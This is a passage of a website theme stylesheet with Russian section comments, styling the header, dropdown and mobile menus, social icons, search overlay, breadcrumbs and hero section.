	width: 14rem;
	padding: 1.5rem 0 1rem;
}
#header-center .logo a {
}
#header-center .logo a img {
}
#header-center .menu {
	display: flex;
	flex-wrap: wrap;
}
#header-center .menu .menu-item a {
	font-weight: var(--f1ws);
	padding: 0.7rem 1.5rem;
	border-left: 0;
	color: var(--dark);
	letter-spacing: 0.7px;
}
#header-center .menu-item.menu-item-has-children a {
	padding-right: 2rem;
}
#header-center .menu .menu-item:last-child a {
	padding-right: 0;
}
#header-center .menu .menu-item .sub-menu {
	z-index: 0;
}
#header-center .menu .menu-item .sub-menu .menu-item a {
	font-size: 0.9rem;
	color: var(--dark);
}
#header-center .menu .menu-item:hover a,
#header-center .menu .menu-item .sub-menu .menu-item:hover a,
#header-center .menu .current-menu-parent a {
	color: var(--color);
}
#header-center .burger-icon {
	display: none;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/

@media (max-width: 1399px) {
	#header .adress {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16rem;
		flex: 0 0 16rem;
	}
}

@media (max-width: 1299px) {
	#header .content .social-col {
		display: none;
	}
}

@media (max-width: 1183px) {
	.type-header-1 #header {
		padding: 1rem 0;
	}
	#header .content .descriptor,
	.type-header-2 #header .menu_block,
	.type-header-1 #header .menu_block {
		display: none;
	}
	.type-header-1 #header .menu .menu-item a {
		white-space: normal;
	}
	.type-header-1 #header .button {
		margin-right: 5rem;
	}
	.type-header.slimbar_off.main_menu_on #header .contacts {
		margin-right: 4rem;
	}
	#header-center .menu {
		display: none;
	}
}

@media (max-width: 1023px) {
	#header-wrapper.main_menu.type-header {
		margin-bottom: 0;
	}
	.type-header-1 #header {
		border-bottom: 0;
		padding-top: 1rem;
	}
	#header .adress {
		display: none;
	}
	#header .logo a img {
		max-height: 3rem;
	}
	.type-header-1 #header .content .contacts {
		margin-right: 0;
	}
	.type-header-1 #header .button {
		display: none;
	}
	.type-header-1 #header .logo a img {
		max-height: 7rem;
	}
	.type-header-2 #header-top .descriptor {
		display: none;
	}
	.type-header-2 #header .content .contacts {
		margin-right: 4rem;
	}
}

@media (max-width: 767px) {
	#header-wrapper.header-white ,
	.scroll_start #header-wrapper.header-fixed,
	.scroll_start #header-wrapper.header-fixed.header-white {
		background: var(--dark);
	}
	#header .logo a {
		display: block;
		max-width: 9rem;
	}
	#header .contacts svg {
		display: none;
	}
	#header .content .contacts {
		-ms-flex: 0 0 14rem;
		flex: 0 0 14rem;
	}
	.type-header-1 #header .content .contacts {
		margin-right: 4rem;
	}
	.type-header-2 #header .contacts .link {
		display: inline-block;
	}
	.type-header-2 #header .content .contacts {
		margin-right: 2rem;
	}
}

@media (max-width: 499px) {
	#header .logo {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8rem;
		flex: 0 0 8rem;
	}
	#header .logo a {
		max-width: 8rem;
		min-height: 2rem;
	}
	#header .content {
		margin-left: 0rem;
	}
	#header .content .contacts {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 10rem;
		flex: 0 0 10rem;
	}
	#header .contacts .phone-content {
		font-size: 0.9rem !important;
	}
}

@media (max-width: 359px) {
	#hero .main .image-mobile {
		margin: 0 -1rem 1.5rem;
	}
}

/*
	==================================================
	Меню
	==================================================
*/
#menu {
	position: relative;
	z-index: 30;
	width: 100%;
}
/*
#menu::before{
	content: "";
	position: absolute;
	top: 100%;
	left: 0;
	width: 100vw;
	height: 16rem;
	background: #fff;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
}*/
.menu-full-width #menu {
	background: var(--color);
}
#menu .menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: var(--color);
	border-radius: 3px;
}
.menu .menu-item {
	position: relative;
}
.menu .menu-item:first-child {
	margin-left: 0;
}
.menu .menu-item a {
	display: inline-block;
	border: 0;
	font-size: 0.9rem;
	font-weight: normal;
	font-weight: var(--f1w);
	padding: 0.85rem 1.5rem;
	border-left: 1px solid rgba(255, 255, 255, 0.2);
	position: relative;
	z-index: 1;
	cursor: pointer;
}
#menu .menu .menu-item a {
	color: #fff;
	white-space: nowrap;
}
.menu .menu-item::after,
.menu .menu-item::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.15;
}
.menu .menu-item:first-child,
.menu .menu-item:first-child::after,
.menu .menu-item:first-child::before {
	border-radius: 3px 0 0 3px;
}
.menu .menu-item:last-child,
.menu .menu-item:last-child::after,
.menu .menu-item:last-child::before {
	border-radius: 0 3px 3px 0;
}
.menu .menu-item:hover::before {
	background: #fff;
}
#menu .menu .current-menu-item::after,
#menu .menu .current-menu-parent::after/*,
#menu .menu .current-menu-ancestor::after*/ {
	background: #000;
}
.menu .current-menu-item::before,
.menu .current-menu-parent::before,
.menu .current-menu-ancestor::before {
}
#menu .menu .current-menu-item a::after,
#menu .menu .current-menu-parent a::after,
#menu .menu .current-post-ancestor a::after {
	content: "";
	position: absolute;
	bottom: -10px;
	right: 1rem;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 20px 0 5px;
	border-color: var(--color) transparent transparent transparent;
	-webkit-filter: brightness(0.85);
	filter: brightness(0.85);
}
.sub-menu .current-post-ancestor a::after {
	display: none;
}
.menu .menu-item:hover {
}
.menu-item.menu-item-has-children a {
	padding-right: 2.5rem;
}
.menu-item.menu-item-has-children a::before {
	content: "";
	position: absolute;
	right: 1rem;
	top: 50%;
	height: 0.4rem;
	width: 0.4rem;
	-webkit-transform: translateY(-80%) rotate(45deg);
	-ms-transform: translateY(-80%) rotate(45deg);
	transform: translateY(-80%) rotate(45deg);
	border-right: 2px solid;
	border-bottom: 2px solid;
}
.menu .menu-item .sub-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: absolute;
	padding: 1rem;
	border-radius: 0 0 5px 5px;
	left: 0rem;
	counter-reset: number;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(-2rem);
	-ms-transform: translateY(-2rem);
	transform: translateY(-2rem);
	background: #fff;
	-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
	z-index: -1;
	white-space: normal;
	min-width: 275px;
	margin: 0;
}
.dark_theme .menu .menu-item .sub-menu {
	background: var(--dark);
}
.menu .menu-item:nth-last-child(1) .sub-menu,
.menu .menu-item:nth-last-child(2) .sub-menu,
.menu .menu-item:nth-last-child(3) .sub-menu {
	left: auto;
	right: 0rem;
}
.menu .menu-item:hover .sub-menu {
	visibility: visible;
	opacity: 1;
	z-index: 1;
	-webkit-transform: translateY(0%);
	-ms-transform: translateY(0%);
	transform: translateY(0%);
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.menu .menu-item .sub-menu .menu-item {
	margin: 0;
	-webkit-box-flex: calc(50% - 1rem);
	-ms-flex: calc(50% - 1rem);
	flex: calc(50% - 1rem);
	-webkit-box-flex: 100%;
	-ms-flex: 100%;
	flex: 100%;
	width: 100%;
}
.menu .menu-item .sub-menu .menu-item::after {
	border-radius: 3px !important;
}
.menu .menu-item .sub-menu .menu-item a {
	color: var(--dark);
	padding: 0.5rem 1rem;
	line-height: 1.3;
	letter-spacing: 0px;
	font-size: 1rem;
	font-weight: normal;
	font-weight: var(--f1w);
	text-transform: none;
	margin-left: 0rem;
	background: transparent;
	border: 0;
	border-radius: 3px;
	display: block;
}
#menu .menu .menu-item .sub-menu .menu-item a {
	color: var(--dark);
}
.dark_theme #menu .menu .menu-item .sub-menu .menu-item a {
	color: #fff;
}
#menu .menu .menu-item .sub-menu .menu-item:hover a,
#menu .menu .menu-item .sub-menu .current-menu-item a {
	color: var(--color);
	background: var(--light);
}
.dark_theme #menu .menu .menu-item .sub-menu .menu-item:hover a,
.dark_theme #menu .menu .menu-item .sub-menu .current-menu-item a {
	color: var(--color);
	background: var(--dark);
}
.sub-menu a::after,
.sub-menu a::before {
	display: none;
}
.sub-menu .menu-item-has-children a::before {
	display: block;
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}
.sub-menu .sub-menu a::before {
	display: none;
}
.menu .menu-item .sub-menu .current-menu-item::after,
.menu .menu-item .sub-menu .current-menu-parent::after,
.menu .menu-item .sub-menu .current-menu-ancestor::after {
	display: none;
}
.menu .sub-menu .menu-item .sub-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	top: 0;
	left: 100%;
	width: fit-content;
	z-index: 100;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateX(-1rem);
	-ms-transform: translateX(-1rem);
	transform: translateX(-1rem);
	border-radius: 5px;
}
.dark_theme .menu .sub-menu .menu-item .sub-menu {
	background: var(--color_bg_1);
}
.menu .sub-menu .menu-item .sub-menu::before {
	content: "";
	position: absolute;
	width: 1.5rem;
	height: 1.5rem;
	background: #fff;
	left: -0.5rem;
	top: 0.5rem;
	border-radius: 2px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.dark_theme .menu .sub-menu .menu-item .sub-menu::before {
	background: var(--color_bg_1);
}
.menu .sub-menu .menu-item:hover .sub-menu {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
	-webkit-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.menu .sub-menu .menu-item .sub-menu .menu-item {
	margin: 0;
	width: 100%;
	-webkit-box-flex: 100%;
	-ms-flex: 100%;
	flex: 100%;
}
.menu .sub-menu .menu-item .sub-menu .menu-item::after {
	display: none;
}
#menu .menu .menu-item .sub-menu .menu-item .sub-menu .menu-item a {
	font-size: 0.9rem;
	font-weight: 300;
	font-weight: var(--f1w);
	background: transparent;
}
.menu .sub-menu .sub-menu .sub-menu,
.menu .sub-menu .sub-menu .sub-menu * {
	display: none;
}

.footer-menu .menu {
	display: block;
}
.footer-menu .menu .menu-item a {
	display: inline-block;
	color: #fff;
	border: 0;
	font-weight: 300;
	font-weight: var(--f1w);
	padding: 3px 0;
	text-transform: none;
	letter-spacing: 0;
	border-left: 0;
	opacity: 0.5;
	font-size: 0.9rem;
	text-decoration: underline;
	-webkit-text-decoration-color: rgba(255, 255, 255, 0);
	text-decoration-color: rgba(255, 255, 255, 0);
}
.footer-menu .menu .menu-item a:first-letter {
	text-transform: capitalize;
}
.footer-menu .menu .menu-item a:hover {
	opacity: 1;
	-webkit-text-decoration-color: rgba(255, 255, 255, 0.5);
	text-decoration-color: rgba(255, 255, 255, 0.5);
}
.footer-menu .menu .menu-item:hover::before,
.footer-menu .menu .menu-item a::before,
.footer-menu .menu .current-menu-item::after,
.footer-menu .menu .current-menu-parent::after,
.footer-menu .menu .current-menu-ancestor::after {
	display: none;
}
.footer-menu .menu .current-menu-item a {
	border-radius: 3px;
	opacity: 1;
	cursor: default;
	text-decoration: none;
	background: rgba(255, 255, 255, 0.1);
	padding: 3px 20px 3px 7px;
	margin-left: -7px;
	position: relative;
}
.footer-menu .menu .current-menu-item a::after {
	content: "";
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: var(--color);
	top: 5px;
	right: 5px;
	border: 0;
}
.footer-menu .menu .menu-item .sub-menu {
	display: none;
}
.footer-hor .menu {
	display: flex;
	gap: 2rem;
	margin: 1rem 0;
	padding-bottom: 2rem;
	border-bottom: 1px solid rgb(255 255 255 / 15%);
}
.footer-hor .menu .menu-item a {
	opacity: 0.75;
	font-size: 1rem;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/

@media (max-width: 1399px) {
	.menu .menu-item a {
		padding: 1rem 1.5rem;
	}
	.menu-item.menu-item-has-children a {
		padding-right: 2.5rem;
	}
}

@media (max-width: 1299px) {
	.menu .menu-item a {
		padding: 1rem 1rem;
	}
	.menu-item.menu-item-has-children a {
		padding-right: 2rem;
	}
	.type-header-1 #header .menu .menu-item a {
		font-size: 1rem;
		padding: 0.7rem 1.125rem;
	}
	.type-header-1 #header .menu .menu-item-has-children a {
		padding-right: 2rem;
	}
}

@media (max-width: 1220px) {
	.type-header-1 #header .menu .menu-item a {
		font-size: 0.9rem;
		padding: 0.5rem 1rem;
	}
	.type-header-1 #header .menu .menu-item-has-children a {
		padding-right: 1.5rem;
	}
	.menu-item.menu-item-has-children a::before {
		right: 0.5rem;
		border-right: 1px solid;
		border-bottom: 1px solid;
	}
	#menu .menu .menu-item .sub-menu .sub-menu {
		display: none;
	}
}

@media (max-width: 1023px) {
	#menu {
		display: none;
	}
}

/*
	==================================================
	Мобильное меню
	==================================================
*/

/* Меню. Иконка бургера
====================
*/
.mobile-icon {
	position: fixed;
	right: 3rem;
	top: 1.25rem;
	z-index: 102;
	padding: 0.5rem;
	height: 3rem;
	width: 3rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 5px;
	-webkit-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
	cursor: pointer;
}
.mobile-icon.mobile-icon-bg {
	opacity: 0.6;
	background: #fff;
}
.mobile-icon:hover {
	opacity: 1;
}
.mobile-icon .close {
	width: 0rem;
	margin-right: 50px;
}
.mobile-icon .close .close-text {
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 1.1rem;
	-webkit-transition: 0.5s ease-out;
	-o-transition: 0.5s ease-out;
	transition: 0.5s ease-out;
	opacity: 0;
	-webkit-transform: translateX(150%);
	-ms-transform: translateX(150%);
	transform: translateX(150%);
	text-align: right;
}
.open {
	position: relative;
	top: 0;
	right: 0;
	width: 2rem;
	height: 1.75rem;
	display: flex;
	flex-direction: column;
	justify-content: space-evenly;
	overflow: hidden;
	z-index: 100;
	transition: all 0.2s ease-in-out;
}
.open span {
	display: block;
	height: 2px;
	width: 100%;
	background-color: var(--dark);
	transition: all 0.2s ease-in-out;
}
.mobile-icon:hover .open span {
	width: 30px;
}
.header-white .open span,
.mobile-icon-white .open span {
	background-color: #fff;
}
.mobile-icon-bg .open span,
.mobile-icon-white:hover .open span {
	background-color: var(--dark);
}
/* Меню. Открытое меню
====================
*/
.active.mobile-icon {
	right: 3rem;
	z-index: 1002;
}
.active.mobile-icon .close {
	width: 6.25rem;
}
.active.mobile-icon .close .close-text {
	opacity: 1;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}
.active .open {
	justify-content: center;
}
.active .open span,
.active:hover .open span {
	width: 30px;
}
.active .open span:nth-child(2) {
	overflow: visible;
	transition: none;
	left: -30px;
	width: 0px;
}
.active .open span:nth-child(1),
.active .open span:nth-child(3) {
	z-index: 100;
}
.active .open span:nth-child(1) {
	transform: rotate(-45deg) translate(-1px, 2px);
}
.active .open span:nth-child(3) {
	transform: rotate(45deg) translate(-1px, -1px);
}

/* Меню. Мобильное меню
====================
*/
.mobile {
	position: fixed;
	display: block;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	overflow: hidden;
	z-index: -10;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
	pointer-events: none;
}
.active.mobile {
	visibility: visible;
	opacity: 1;
	z-index: 1000;
	overflow-y: auto;
	pointer-events: auto;
}
.mobile .sub-menu {
	margin: 1rem 0 1rem 3rem;
}
.mobile .sub-menu li {
	padding: 0;
	margin: 0;
}
.mobile .sub-menu li a {
	font-size: 1.25rem;
	margin: 0.25rem 0;
}
.mobile .contacts li {
	margin: 0.75rem 0;
}

.mobile .menu {
	display: block;
	padding: 1rem 2rem;
}
.mobile .menu .menu-item a {
	color: var(--dark);
	background: transparent;
	font-size: 1rem;
	text-transform: none;
	padding: 1rem 0;
	font-size: 1.25rem;
	font-weight: 300;
	font-weight: var(--f1w);
}
.menu .menu-item .sub-menu .menu-item:hover a {
	background: transparent;
}
.menu .menu-item .sub-menu .menu-item .sub-menu .menu-item:hover a {
	background: var(--light);
}
.mobile .menu .current-menu-item a {
	color: var(--dark);
	background: transparent;
	font-weight: bold;
	font-weight: var(--f1wb);
}
.mobile .menu .current-menu-item::after,
.mobile .menu .current-menu-parent::after,
.mobile .menu .current-menu-ancestor::after {
	display: none;
}
.mobile .menu__nav .menu > li > a:after {
	display: none;
}
.mobile .menu .menu-item .sub-menu {
	position: static;
	width: unset;
	-webkit-box-shadow: none;
	box-shadow: none;
	margin: 0;
	margin-left: 1rem;
	padding: 0;
	visibility: visible;
	opacity: 1;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}
.mobile .menu .menu-item .sub-menu .menu-item::before {
	display: none;
}
.mobile .menu-item.menu-item-has-children a::before {
	display: none;
}
.mobile .menu .menu-item .sub-menu .menu-item {
	margin: 0;
	padding: 0;
}
.mobile .menu .menu-item .sub-menu .menu-item a {
	margin-left: 0;
	padding: 0.3rem 0;
	color: var(--color);
}
.mobile .menu .sub-menu .menu-item .sub-menu,
.mobile .menu .sub-menu .menu-item .sub-menu::before {
	background: transparent;
}
.mobile .menu .menu-item .sub-menu .menu-item .sub-menu {
	margin-bottom: 0.5rem;
}
.mobile .menu .menu-item .sub-menu .menu-item .sub-menu .menu-item a {
	font-weight: 300;
	font-weight: var(--f1w);
}

.menu-white {
}
.menu-white.mobile-icon {
	background: var(--dark);
}
.menu-white .open span {
	background-color: #fff;
}

.mobile .btn span {
	padding: 0.5rem 1.5rem;
	font-size: 0.9rem;
}
.mobile .contacts {
	padding: 1rem 2rem;
	border-bottom: 1px solid #e6e9ec;
}
.mobile .social {
	margin: 0;
	padding: 1rem 2rem;
	border-top: 1px solid #e6e9ec;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.mobile .city {
	margin: 0;
	padding: 1rem 2rem 0;
	text-align: center;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1023px) {
	.mobile-icon,
	.active.mobile-icon {
		right: 2rem;
	}
	.mobile-icon.mobile-icon-bg {
		opacity: 1;
	}
}

@media (max-width: 767px) {
	.mobile-icon,
	.active.mobile-icon {
		right: 2rem;
	}
}

@media (max-width: 499px) {
	.mobile-icon,
	.active.mobile-icon {
		right: 1rem;
	}
	.mobile .menu {
		display: block;
		padding: 1rem 1rem;
	}
	.mobile .contacts {
		padding: 1rem 1rem;
		border-bottom: 1px solid #e6e9ec;
		font-size: 0.9rem;
	}
	.mobile .contacts a[href^="tel:"].phone-content {
		font-size: 1.25rem;
	}
	.mobile .menu .menu-item .sub-menu .menu-item {
		-webkit-box-flex: 100%;
		-ms-flex: 100%;
		flex: 100%;
		width: 100%;
	}
	.mobile .menu .menu-item .sub-menu .menu-item .sub-menu {
		margin-bottom: 1rem;
	}
}

/*
	==================================================
	Социальные сети
	==================================================
*/
.social {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 1rem;
}
.social .soc {
	width: 1.75rem;
	height: 1.75rem;
	display: flex;
}
.social .soc.search {
	height: 2rem;
}
.social .soc a {
	position: relative;
	border: 0 !important;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: center;
}
.social .soc svg {
	width: 1.5rem;
	height: 1.5rem;
}
.social .soc a:hover svg {
	fill: var(--color);
}
.social .soc.search svg {
	border: 2px solid rgba(0, 0, 0, 0.2);
	border-radius: 5px;
	height: 2rem;
	padding: 4px;
}
.social .soc.search:hover svg {
	border-color: var(--color);
	fill: var(--color);
	cursor: pointer;
}
.search-input-section {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.search-bg {
	position: absolute;
	background: #262626;
	border-radius: 50%;
	z-index: 1;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	margin-left: 0.5rem;
}
.search-row {
	position: relative;
	max-width: 700px;
	margin: 0 auto;
}
.search-input {
	position: absolute;
	background: rgba(255, 255, 255, 0.1);
	width: 0;
	margin-top: 0.7rem;
	visibility: hidden;
	border-radius: 3px;
	color: #fff;
	border: 0;
}
.search-icon {
	position: absolute;
	right: 2rem;
	top: 1.5rem;
	visibility: hidden;
}
.search-icon svg {
	width: 25px;
	height: 20px;
	cursor: pointer;
}
.search-icon svg path {
	fill: #fff;
}
.search-icon:hover svg path {
	fill: #c59242;
}
.search-close {
	position: absolute;
	right: 2rem;
	top: 1rem;
	cursor: pointer;
	visibility: hidden;
	width: 40px;
	height: 40px;
}
.search-close .cls {
	display: block;
	height: 2px;
	width: 20px;
	background-color: #fff;
	position: absolute;
	right: 1rem;
	top: 1rem;
	overflow: hidden;
	z-index: 100;
}
.search-close:hover .cls {
	background-color: #c59242;
}
.search-close .cls:first-child {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.search-close .cls:last-child {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.visible .search-bg {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease-in 0s;
	-o-transition: all 0.3s ease-in 0s;
	transition: all 0.3s ease-in 0s;
}
.visible .search-input {
	font-family: "Roboto", sans-serif;
	width: 100%;
	visibility: visible;
	-webkit-transition: all 0.2s ease-in 0s;
	-o-transition: all 0.2s ease-in 0s;
	transition: all 0.2s ease-in 0s;
	padding: 0 2rem;
}
.visible .search-icon,
.visible .search-close {
	visibility: visible;
	-webkit-transition: all 0.4s ease-in 0.3s;
	-o-transition: all 0.4s ease-in 0.3s;
	transition: all 0.4s ease-in 0.3s;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 767px) {
}

/*
	==================================================
	Хлебные крошки
	==================================================
*/
#breadcrumbs {
	z-index: 100;
	position: relative;
	margin-bottom: 1rem;
	font-size: 0.8rem;
}
#breadcrumbs a {
	border-bottom: 1px solid var(--color_30);
	margin-bottom: 0.25rem;
	display: inline-block;
}
#breadcrumbs a:hover {
	border-bottom: 1px solid transparent;
}

@media (max-width: 1153px) {
	#breadcrumbs {
		font-size: 0.7rem;
	}
}

/*
	==================================================
	Главное окно
	==================================================
*/
#hero {
	background-repeat: no-repeat;
	background-color: var(--light);
	background-size: cover;
	background-position: center;
	margin: 0rem;
	padding: 0rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
#hero.no-content,
.dark_theme #hero {
	background-color: transparent;
}
#hero.align-text-top {
	align-items: flex-start;
}
#hero.align-text-center {
	align-items: center;
}
#hero.align-text-bottom {
	align-items: flex-end;
}
#hero.hero-white {
	background-color: var(--dark);
}
#hero.hero-white {
	color: #fff;
}
#hero.hero-white #breadcrumbs a {
	color: #fff;
	border-bottom: 1px solid rgb(255 255 255 / 30%);
}
#hero.hero-white blockquote  {
	border-top-color: rgb(255 255 255 / 15%);
	border-bottom-color: rgb(255 255 255 / 15%);
}
#hero.hero-white blockquote .blockquote-icon {
	fill: #fff;
}
#hero.no-content h1 {
	margin: 0;
}
#hero .main {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 100%;
	padding-block: calc(5rem * var(--indentSize));
}
#hero.no-content {
	justify-content: center;
}
#hero.no-content .main {
	padding-bottom: 2rem;
}
#hero .wrap {
	width: 100%;
	max-width: 50vw;
}
#hero.no-content .wrap {
	margin: auto;
}
#hero .list {
	font-weight: 300;
	font-weight: var(--f1w);
}
#hero .list blockquote {
	padding: 2rem 2rem 2rem 7rem;
	margin: 2rem 0;
	max-width: 700px;
}
#hero .list blockquote p {
	margin: 1rem 0;
}
#hero .list blockquote p:nth-last-of-type(1) {
	margin-bottom: 0;
}
.dark_theme #hero .list p,
.dark_theme #hero .list li {
	color: #fff;
}
#hero .list h1 + p {
	font-size: 1.25rem;
}
#hero .list ul {
	max-width: 680px;
	margin: 2rem 0;
}
#hero .list ul li {
	margin: 1rem 0;
	font-size: 1.125rem;
}
#hero .intro {
	font-size: 1.125rem;
	font-weight: 300;
	font-weight: var(--f1w);
	margin-bottom: 3rem;
}
#hero .intro.none-hero-btn {
	margin-bottom: 0rem;
}
#hero .wrap .button {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 3rem;
}
.hero-btn-desc {
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 17rem;
	flex: 0 0 17rem;
	max-width: 17rem;
	font-weight: 300;
	font-weight: var(--f1w);
	background: #fff;
	margin-left: 1rem;
	padding: 0.75rem 1.5rem;
	padding-left: 4rem;
	line-height: 1.2;
	color: var(--dark);
	font-size: 0.85rem;
	box-shadow: 0 0px 30px rgb(0 0 0 / 10%);
}
.border-circle .hero-btn-desc {
	border-radius: 0.5rem;
}
.hero-btn-desc::before {
	position: absolute;
	content: "";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 15px 15px 15px 0;
	border-color: transparent #fff transparent transparent;
	top: 50%;
	left: -14px;
	transform: translateY(-50%);
}
.hero-btn-desc::after {
	position: absolute;
	content: "";
	background: url(../i/hero-btn-desc.svg) no-repeat center;
	background-size: 1.5rem;
	width: 2rem;
	height: 2rem;
	left: 1rem;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0.5;
}
#hero .hero-image {
	position: relative;
	height: 100%;
	padding-top: 2rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}
#hero .hero-image img {
	max-height: 90vh;
}
#hero .hero-image-sm {
	position: relative;
	display: none;
}
#hero .main .image-mobile {
	display: none;
}
#hero .name-block {
	position: absolute;
	right: 0;
	bottom: 6rem;
	z-index: 2;
	text-align: right;
}
#hero .name-block div {
	position: relative;
	max-width: -webkit-max-content;
	max-width: -moz-max-content;
	max-width: max-content;
	margin: 0 0 0 auto;
}
#hero .name-block div::before {
	content: "";
	-webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
	background: #fff;
	height: 140%;
	position: absolute;
	z-index: -1;
	right: -0.8rem;
	left: -0.8rem;
	-webkit-transform: skewX(-10deg);
	-ms-transform: skewX(-10deg);
	transform: skewX(-10deg);
	top: -20%;
	border-radius: 3px;
}
#hero.hero-white .name-block div::before {
	background: var(--dark);
}
#hero .name-block .name {
	z-index: 2;
	margin-bottom: 7px;
	font-weight: bold;
	font-weight: var(--f1wb);
}
#hero .name-block .position {
	font-size: 0.9rem;
	max-width: 200px;
	margin-right: 2rem;
}
#hero .benefits {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 3rem 0;
}
#hero .benefits li {
	position: relative;
	margin-bottom: 1rem;
	line-height: 1.2;
	font-size: 0.9rem;
	width: fit-content;
	padding-right: 4rem;
}
#hero .benefits li .text {
	display: flex;
	flex-direction: column;
}
#hero .benefits li .text strong {
	font-size: 1.25rem;
	display: block;
	margin: 0.25rem 0;
}
#hero .benefits .icon {
	position: absolute;
	width: 3rem;
	max-height: 2rem;
	left: 0;
	top: 0;
}

/*
	++++++++++++++++++++++++++++++++++++++++
*/
@media (max-width: 1299px) {
	#hero .intro {
		margin-bottom: 2rem;
	}
}

@media (max-width: 1153px) {
	#hero.no-content .main {
		padding: 3rem 0rem;
	}
	#hero .btn {
		-webkit-box-flex: 1;
		-ms-flex: 1 0 auto;
		flex: 1 0 auto;
		max-width: 300px;
	}
}

@media (max-width: 1023px) {
	#hero {
		background-position: center right 45%;
	}
	#hero .wrap {
		max-width: 60vw;
	}
	#hero .main {
		padding: 3rem 0rem;
	}
	#hero .main .image {
		display: none;
	}
	#hero .benefits li {
		padding-right: 2rem;
	}
	#hero .benefits-3 li,
	#hero .benefits-4 li {
		width: auto;
		max-width: none;
		flex: 1 0 auto;
	}
}

@media (max-width: 900px) {
}

@media (max-width: 767px) {
	#hero {
		display: block;
		min-height: auto !important;
	}
	#hero .wrap {
		max-width: none;
	}
	#hero .main {
		display: block;
		height: auto;
	}
	#hero.hero_bg_sm .main {
		padding: 0rem 0rem 3rem;
	}
	#hero .main .image-mobile {
		display: block;
		margin: 0 -2rem 1.5rem;
	}
	#hero .list h1 + p {
		font-size: 1.125rem;
	}
	#hero.hero-image,
	#hero.hero_bg_sm {
		display: block;
		background-image: none !important;
		background-color: #fff;
		color: var(--dark);
	}
	.dark_theme #hero.hero-image, 
	.dark_theme #hero.hero_bg_sm {
		background-image: none !important;
		background-color: transparent;
		color: #fff;
	}
	#hero .list h1 {
		margin-right: 0rem;
	}
	#hero .name-block {
		right: 50%;
		-webkit-transform: translateX(50%);
		-ms-transform: translateX(50%);
		transform: translateX(50%);
		bottom: 2rem;
	}
	#hero .name-block .name {
		font-size: 0.9rem;
	}
	#hero .name-block .position {
		font-size: 0.8rem;
	}
	#hero .list {
		font-size: 1.125rem;
	}
	#hero.hero-white blockquote {
		padding: 1rem 2rem 1rem 7rem;
		border-top: 3px solid var(--color_30);
		border-bottom: 3px solid var(--color_30);
	}
	#hero.hero-white blockquote .blockquote-icon {
		fill: var(--dark);
	}
